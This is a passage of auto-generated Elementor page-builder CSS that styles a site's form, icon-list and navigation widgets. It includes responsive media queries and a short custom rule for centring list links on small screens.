--e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */